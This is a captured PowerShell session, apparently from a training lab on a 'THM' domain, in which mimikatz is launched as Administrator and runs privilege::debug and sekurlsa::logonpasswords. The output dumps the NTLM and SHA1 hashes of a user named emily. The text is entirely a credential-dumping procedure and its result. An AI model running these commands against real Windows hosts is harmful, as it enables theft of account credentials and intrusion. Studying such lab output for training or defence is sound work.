 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd .\Desktop\
PS C:\Users\Administrator\Desktop> cd .\mimikatz\x64
PS C:\Users\Administrator\Desktop\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 439497 (00000000:0006b4c9)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : THM
Logon Server : THM
Logon Time : 12/24/2021 5:35:07 PM
SID : S-1-5-21-1966530601-3185510712-10604624-500
msv :
[00000003] Primary
Authentication Id : 0 ; 533644 (00000000:0008248c)
Session : Interactive from 0
User Name : emily
Domain : THM
Logon Server : THM
Logon Time : 12/24/2021 5:35:18 PM
SID : S-1-5-21-1966530601-3185510712-10604624-1009
msv :
[00000003] Primary
* Username : emily
* Domain : THM
* NTLM : 8af326aa4850225b75c592d4ce19ccf5
* SHA1 : 8c4c6c4e493ec2beef5f6f6a9c4472c13bed42e8
tspkg :
wdigest :
* Username : emily
* Domain : THM
* Password : (null)
kerberos :
* Username : emily
* Domain : THM
* Password : (null)
ssp :
credman :